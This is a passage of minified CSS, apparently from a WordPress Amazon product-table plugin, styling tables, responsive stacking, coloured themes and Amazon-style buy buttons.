#a3c293;background:#fcfff5!important;color:#2c662d!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.negative,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.negative{-webkit-box-shadow:0 0 0 #e0b4b4 inset;box-shadow:inset 0 0 0 #e0b4b4;background:#fff6f6!important;color:#9f3a38!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.error,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.error{-webkit-box-shadow:0 0 0 #e0b4b4 inset;box-shadow:inset 0 0 0 #e0b4b4;background:#fff6f6!important;color:#9f3a38!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.warning,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.warning{-webkit-box-shadow:0 0 0 #c9ba9b inset;box-shadow:inset 0 0 0 #c9ba9b;background:#fffaf3!important;color:#573a08!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.active,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.active{-webkit-box-shadow:0 0 0 rgba(0,0,0,.87) inset;box-shadow:inset 0 0 0 rgba(0,0,0,.87);background:#e0e0e0!important;color:rgba(0,0,0,.87)!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.disabled:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.disabled td,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr:hover td.disabled,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td.disabled{pointer-events:none;color:rgba(40,40,40,.3)}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="left aligned"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="left aligned"]{text-align:left}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="center aligned"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="center aligned"]{text-align:center}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="right aligned"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="right aligned"]{text-align:right}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="top aligned"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="top aligned"]{vertical-align:top}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="middle aligned"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="middle aligned"]{vertical-align:middle}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="bottom aligned"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="bottom aligned"]{vertical-align:bottom}.azp_table_wrapper.semantic_ui_wrapper .ui.fixed.table{table-layout:fixed}.azp_table_wrapper.semantic_ui_wrapper .ui.fixed.table td,.azp_table_wrapper.semantic_ui_wrapper .ui.fixed.table th{overflow:hidden;text-overflow:ellipsis}.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tbody tr:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.table tbody tr td.selectable:hover{background:rgba(0,0,0,.05)!important;color:rgba(0,0,0,.95)!important}.azp_table_wrapper.semantic_ui_wrapper .ui.inverted.table tbody tr td.selectable:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.inverted.table tbody tr:hover{background:hsla(0,0%,100%,.08)!important;color:#fff!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table tbody tr td.selectable{padding:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table tbody tr td.selectable>a:not(.ui){display:block;color:inherit;padding:.78571429em}.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr.error:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr:hover td.error,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td.selectable.error:hover{background:#ffe7e7!important;color:#943634!important}.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr.warning:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr:hover td.warning,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td.selectable.warning:hover{background:#fff4e4!important;color:#493107!important}.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr.active:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr:hover td.active,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td.selectable.active:hover{background:#e0e0e0!important;color:rgba(0,0,0,.87)!important}.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr.positive:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr:hover td.positive,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td.selectable.positive:hover{background:#f7ffe6!important;color:#275b28!important}.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr.negative:hover,.azp_table_wrapper.semantic_ui_wrapper .ui.selectable.table tr:hover td.negative,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td.selectable.negative:hover{background:#ffe7e7!important;color:#943634!important}.azp_table_wrapper.semantic_ui_wrapper .ui.attached.table{top:0;bottom:0;border-radius:0;margin:0 -1px;width:calc(100% + 2px);max-width:calc(100% + 2px);-webkit-box-shadow:none;box-shadow:none;border:1px solid #d4d4d5}.azp_table_wrapper.semantic_ui_wrapper .ui.attached+.ui.attached.table:not(.top){border-top:none}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="top attached"].table{bottom:0;margin-bottom:0;top:0;margin-top:1em;border-radius:.28571429rem .28571429rem 0 0}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="top attached"]:first-child{margin-top:0}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="bottom attached"].table{bottom:0;margin-top:0;top:0;margin-bottom:1em;-webkit-box-shadow:none,none;box-shadow:none,none;border-radius:0 0 .28571429rem .28571429rem}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="bottom attached"].table:last-child{margin-bottom:0}.azp_table_wrapper.semantic_ui_wrapper .ui.striped.table>tr:nth-child(2n),.azp_table_wrapper.semantic_ui_wrapper .ui.striped.table tbody tr:nth-child(2n){background-color:rgba(0,0,50,.02)}.azp_table_wrapper.semantic_ui_wrapper .ui.striped.table>tr:nth-child(odd),.azp_table_wrapper.semantic_ui_wrapper .ui.striped.table tbody tr:nth-child(odd){background-color:transparent}.azp_table_wrapper.semantic_ui_wrapper .ui.inverted.striped.table>tr:nth-child(2n),.azp_table_wrapper.semantic_ui_wrapper .ui.inverted.striped.table tbody tr:nth-child(2n){background-color:hsla(0,0%,100%,.05)}.azp_table_wrapper.semantic_ui_wrapper .ui.striped.selectable.selectable.selectable.table tbody tr.active:hover{background:#efefef!important;color:rgba(0,0,0,.95)!important}.azp_table_wrapper.semantic_ui_wrapper .ui.table[class*="single line"],.azp_table_wrapper.semantic_ui_wrapper .ui.table [class*="single line"]{white-space:nowrap}.azp_table_wrapper.semantic_ui_wrapper .ui.one.column.table td{width:100%}.azp_table_wrapper.semantic_ui_wrapper .ui.two.column.table td{width:50%}.azp_table_wrapper.semantic_ui_wrapper .ui.three.column.table td{width:33.33333333%}.azp_table_wrapper.semantic_ui_wrapper .ui.four.column.table td{width:25%}.azp_table_wrapper.semantic_ui_wrapper .ui.five.column.table td{width:20%}.azp_table_wrapper.semantic_ui_wrapper .ui.six.column.table td{width:16.66666667%}.azp_table_wrapper.semantic_ui_wrapper .ui.seven.column.table td{width:14.28571429%}.azp_table_wrapper.semantic_ui_wrapper .ui.eight.column.table td{width:12.5%}.azp_table_wrapper.semantic_ui_wrapper .ui.nine.column.table td{width:11.11111111%}.azp_table_wrapper.semantic_ui_wrapper .ui.ten.column.table td{width:10%}.azp_table_wrapper.semantic_ui_wrapper .ui.eleven.column.table td{width:9.09090909%}.azp_table_wrapper.semantic_ui_wrapper .ui.twelve.column.table td{width:8.33333333%}.azp_table_wrapper.semantic_ui_wrapper .ui.thirteen.column.table td{width:7.69230769%}.azp_table_wrapper.semantic_ui_wrapper .ui.fourteen.column.table td{width:7.14285714%}.azp_table_wrapper.semantic_ui_wrapper .ui.fifteen.column.table td{width:6.66666667%}.azp_table_wrapper.semantic_ui_wrapper .ui.sixteen.column.table td,.azp_table_wrapper.semantic_ui_wrapper .ui.table td.one.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.one.wide{width:6.25%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.two.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.two.wide{width:12.5%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.three.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.three.wide{width:18.75%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.four.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.four.wide{width:25%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.five.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.five.wide{width:31.25%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.six.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.six.wide{width:37.5%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.seven.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.seven.wide{width:43.75%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.eight.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.eight.wide{width:50%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.nine.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.nine.wide{width:56.25%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.ten.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.ten.wide{width:62.5%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.eleven.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.eleven.wide{width:68.75%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.twelve.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.twelve.wide{width:75%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.thirteen.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.thirteen.wide{width:81.25%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.fourteen.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.fourteen.wide{width:87.5%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.fifteen.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.fifteen.wide{width:93.75%}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.sixteen.wide,.azp_table_wrapper.semantic_ui_wrapper .ui.table th.sixteen.wide{width:100%}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th{cursor:pointer;white-space:nowrap;border-left:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87)}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th:first-child{border-left:none}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.sorted,.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.sorted:hover{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th:after{display:none;font-style:normal;font-weight:400;text-decoration:inherit;content:"";height:1em;width:auto;opacity:.8;margin:0 0 0 .5em;font-family:Icons}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.ascending:after{content:"\F0D8"}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.descending:after{content:"\F0D7"}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table th.disabled:hover{cursor:auto;color:rgba(40,40,40,.3)}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.8)}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.sorted{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.sorted:after{display:inline-block}.azp_table_wrapper.semantic_ui_wrapper .ui.sortable.table thead th.sorted:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.azp_table_wrapper.semantic_ui_wrapper .ui.inverted.sortable.table thead th.sorted{background:hsla(0,0%,100%,.15) -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.05)));background:hsla(0,0%,100%,.15) linear-gradient(transparent,rgba(0,0,0,.05));color:#fff}.azp_table_wrapper.semantic_ui_wrapper .ui.inverted.sortable.table thead th:hover{background:hsla(0,0%,100%,.08) -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.05)));background:hsla(0,0%,100%,.08) linear-gradient(transparent,rgba(0,0,0,.05));color:#fff}.azp_table_wrapper.semantic_ui_wrapper .ui.inverted.sortable.table thead th{border-left-color:transparent;border-right-color:transparent}.azp_table_wrapper.semantic_ui_wrapper .ui.collapsing.table{width:auto}.azp_table_wrapper.semantic_ui_wrapper .ui.basic.table{background:transparent;border:1px solid rgba(34,36,38,.15);-webkit-box-shadow:none;box-shadow:none}.azp_table_wrapper.semantic_ui_wrapper .ui.basic.table tfoot,.azp_table_wrapper.semantic_ui_wrapper .ui.basic.table thead{-webkit-box-shadow:none;box-shadow:none}.azp_table_wrapper.semantic_ui_wrapper .ui.basic.table th{background:transparent;border-left:none}.azp_table_wrapper.semantic_ui_wrapper .ui.basic.table tbody tr{border-bottom:1px solid rgba(0,0,0,.1)}.azp_table_wrapper.semantic_ui_wrapper .ui.basic.table td{background:transparent}.azp_table_wrapper.semantic_ui_wrapper .ui.basic.striped.table tbody tr:nth-child(2n){background-color:rgba(0,0,0,.05)!important}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table{border:none}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) td,.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) th{padding:""}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) td:first-child,.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) th:first-child{padding-left:0}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) td:last-child,.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) th:last-child{padding-right:0}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very basic"].table:not(.sortable):not(.striped) thead tr:first-child th{padding-top:0}.azp_table_wrapper.semantic_ui_wrapper .ui.celled.table tr td,.azp_table_wrapper.semantic_ui_wrapper .ui.celled.table tr th{border-left:1px solid rgba(34,36,38,.1)}.azp_table_wrapper.semantic_ui_wrapper .ui.celled.table tr td:first-child,.azp_table_wrapper.semantic_ui_wrapper .ui.celled.table tr th:first-child{border-left:none}.azp_table_wrapper.semantic_ui_wrapper .ui.padded.table th{padding-left:1em;padding-right:1em}.azp_table_wrapper.semantic_ui_wrapper .ui.padded.table td,.azp_table_wrapper.semantic_ui_wrapper .ui.padded.table th{padding:1em}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very padded"].table th{padding-left:1.5em;padding-right:1.5em}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very padded"].table td{padding:1.5em}.azp_table_wrapper.semantic_ui_wrapper .ui.compact.table th{padding-left:.7em;padding-right:.7em}.azp_table_wrapper.semantic_ui_wrapper .ui.compact.table td{padding:.5em .7em}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very compact"].table th{padding-left:.6em;padding-right:.6em}.azp_table_wrapper.semantic_ui_wrapper .ui[class*="very compact"].table td{padding:.4em .6em}.azp_table_wrapper.semantic_ui_wrapper .ui.small.table{font-size:.9em}.azp_table_wrapper.semantic_ui_wrapper .ui.table{font-size:1em}.azp_table_wrapper.semantic_ui_wrapper .ui.large.table{font-size:1.1em}@media only screen and (max-width:991px) and (min-width:769px){.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table thead{display:none!important;visibility:hidden}.azp_table_wrapper.azp_stackable .azp_column_title{font-weight:700}.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table,.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tbody,.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tr,.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tr>td{width:100%!important;display:block!important;text-align:center!important}.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table{padding:0}.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tfoot,.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table thead{display:block}.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tr{padding-top:1em;padding-bottom:1em;-webkit-box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset!important;box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1)!important}.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tr>td,.azp_table_wrapper.azp_stackable .table[class*=tablet_stackable].table tr>th{background:none;border:none!important;padding:.25em .75em;-webkit-box-shadow:none!important;box-shadow:none!important}.azp_table_wrapper.azp_stackable .table.definition[class*=tablet_stackable].table thead th:first-child{-webkit-box-shadow:none!important;box-shadow:none!important}}@media only screen and (max-width:768px){.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable].table thead{display:none!important;visibility:hidden}.azp_table_wrapper.azp_stackable .azp_column_title{font-weight:700}.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable],.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tbody,.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tr,.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tr>td,.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tr>th{width:100%!important;text-align:center!important;display:block!important}.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable]{padding:0}.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tfoot,.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] thead{display:block}.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tr{padding-top:1em;padding-bottom:1em;-webkit-box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset!important;box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1)!important}.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tr>td,.azp_table_wrapper.azp_stackable .table[class*=mobile_stackable] tr>th{background:none;border:none!important;padding:.25em .75em;-webkit-box-shadow:none!important;box-shadow:none!important}.azp_table_wrapper.azp_stackable .table.definition[class*=mobile_stackable] thead th:first-child{-webkit-box-shadow:none!important;box-shadow:none!important}}.azp_table_wrapper table.inverted.table a,.azp_table_wrapper table.inverted.table p{color:#fff}.azp_table_wrapper table.inverted.table a.azp-buy-form-amazon,.azp_table_wrapper table.inverted.table a.checkbox{color:#000}.azp_table_wrapper table.inverted.red.table{background-color:#db2828!important;color:#fff!important}.azp_table_wrapper table.inverted.orange.table{background-color:#f2711c!important;color:#fff!important}.azp_table_wrapper table.inverted.yellow.table{background-color:#fbbd08!important;color:#fff!important}.azp_table_wrapper table.inverted.olive.table{background-color:#b5cc18!important;color:#fff!important}.azp_table_wrapper table.inverted.green.table{background-color:#21ba45!important;color:#fff!important}.azp_table_wrapper table.inverted.teal.table{background-color:#00b5ad!important;color:#fff!important}.azp_table_wrapper table.inverted.blue.table{background-color:#2185d0!important;color:#fff!important}.azp_table_wrapper table.inverted.violet.table{background-color:#6435c9!important;color:#fff!important}.azp_table_wrapper table.inverted.purple.table{background-color:#a333c8!important;color:#fff!important}.azp_table_wrapper table.inverted.pink.table{background-color:#e03997!important;color:#fff!important}.azp_table_wrapper table.inverted.brown.table{background-color:#a5673f!important;color:#fff!important}.azp_table_wrapper table.inverted.grey.table{background-color:#767676!important;color:#fff!important}.azp_table_wrapper table.inverted.black.table{background-color:#1b1c1d!important;color:#fff!important}.azp_table_wrapper table.inverted.table{background:#333;color:hsla(0,0%,100%,.9);border:none}.azp_table_wrapper table.inverted.table thead>th{background-color:rgba(0,0,0,.15);border-color:hsla(0,0%,100%,.1)!important;color:hsla(0,0%,100%,.9)!important}.azp_table_wrapper table.inverted.table tr td{border-color:hsla(0,0%,100%,.1)!important}.azp_table_wrapper table.inverted.hide_all_borders.table tbody td,.azp_table_wrapper table.inverted.hide_all_borders.table tbody th,.azp_table_wrapper table.inverted.hide_all_borders.table thead,.azp_table_wrapper table.inverted.hide_all_borders.table thead td,.azp_table_wrapper table.inverted.hide_all_borders.table thead th,.azp_table_wrapper table.inverted.hide_all_borders.table thead tr{border-color:transparent!important}.azp_table_wrapper table.inverted.table tr.disabled:hover td,.azp_table_wrapper table.inverted.table tr.disabled td,.azp_table_wrapper table.inverted.table tr:hover td.disabled,.azp_table_wrapper table.inverted.table tr td.disabled{pointer-events:none;color:hsla(0,0%,88%,.3)}.azp_table_wrapper table.inverted.definition.table tfoot:not(.full-width) th:first-child,.azp_table_wrapper table.inverted.definition.table thead:not(.full-width) th:first-child{background:#fff}.azp_table_wrapper table.inverted.definition.table tr td:first-child{background:hsla(0,0%,100%,.02);color:#fff}.azp_table_wrapper table.inverted.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.azp_table_wrapper table.inverted.table-hover>tbody>tr:hover{background-color:hsla(0,0%,100%,.15)}.azp_table_wrapper table.inverted .pagination>.active>a,.azp_table_wrapper table.inverted .pagination>.active>a:focus,.azp_table_wrapper table.inverted .pagination>.active>a:hover,.azp_table_wrapper table.inverted .pagination>.active>span,.azp_table_wrapper table.inverted .pagination>.active>span:focus,.azp_table_wrapper table.inverted .pagination>.active>span:hover{background-color:rgba(0,0,0,.15);border-color:hsla(0,0%,100%,.1)!important;color:hsla(0,0%,100%,.9)!important;-webkit-box-shadow:inset 0 0 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 0 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}.azp_table_wrapper table.inverted .pagination a.footable-page-link{color:rgba(0,0,0,.5)}.azp_table_wrapper table.inverted .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){background-color:hsla(0,0%,100%,.1);border-color:hsla(0,0%,100%,.1)!important;color:hsla(0,0%,100%,.9)!important}.azp_table_wrapper .azp_column_product_image img{max-width:64px}.azp_icon_yes{background-image:url(../images/icon-yes.svg?96e77097c21cacb4ba3b6fc0222436c8)}.azp_icon_no,.azp_icon_yes{display:inline-block;height:16px;width:16px;background-repeat:no-repeat;background-size:16px;background-position:50%;vertical-align:middle}.azp_icon_no{text-align:center;background-image:url(../images/icon-no.svg?6beecab9187aa0e39986bf879fb40b2e)}.azp-url.azp_custom_btn_1.azp_button_type_custom,.azp_custom_btn_1{padding:7px 7px 7px 26px}.azp-url.azp_custom_btn_1.azp_button_type_custom:before,.azp_custom_btn_1:before{position:absolute;content:"";top:0;right:0;bottom:0;left:0;background-image:url(../images/icon-amazon-black.svg?77f9e41f77805fc362856e1ec118a43d);background-repeat:no-repeat;background-size:14px 14px;background-position:9px}.azp-url.azp_button_type_custom,.azp_button_type_custom{position:relative;border-color:#9c7e31 #90742d #786025;border-radius:3px;-webkit-box-shadow:0 1px 0 hsla(0,0%,100%,.4) inset;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4);background:#f0c14b;background:-webkit-gradient(linear,left top,left bottom,from(#f7dfa5),to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(180deg,#f7dfa5,#f0c14b) repeat scroll 0 0 transparent;color:#111;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;padding:7px 10px;cursor:pointer;font-size:14px;font-weight:400;line-height:19px;text-align:center;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;border-width:1px;border-style:solid}.azp-url.azp_button_type_custom:hover,.azp_button_type_custom:hover{background:#eeb933;background:-webkit-gradient(linear,left top,left bottom,from(#f5d78e),to(#e2ad33)) repeat scroll 0 0 transparent;background:linear-gradient(180deg,#f5d78e,#e2ad33) repeat scroll 0 0 transparent;color:#111}a.azp-url img{max-width:160px}td.azp_image_col{padding:0;margin:0}td.azp_image_col img{max-width:100px}.azp_disclaimer_text{font-size:12px;margin-top:10px}.azp_modern .azp-each-box{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 10px rgba(0,0,0,.1) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 10px rgba(0,0,0,.1);border:1px solid #ececec}.azp_modern .azp-each-list{margin-bottom:-1px}.azp_modern .azp-each-list:hover{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.3),0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 1px 1px rgba(0,0,0,.3),inset 0 0 2px rgba(0,0,0,.1)}.azp_modern .azp-each-list:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.azp_modern .azp-each-list:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-bottom:20px}.azp_modern .azp-each-list .azp-product-content{padding:5px 10px}.azp_modern.azp-feature_box{border-radius:4px}.azp_modern.azp-feature_box .azp_feature_header{-webkit-box-shadow:0 1px 2px #ffd979,0 0 10px #edb932 inset;box-shadow:0 1px 2px #ffd979,inset 0 0 10px #edb932}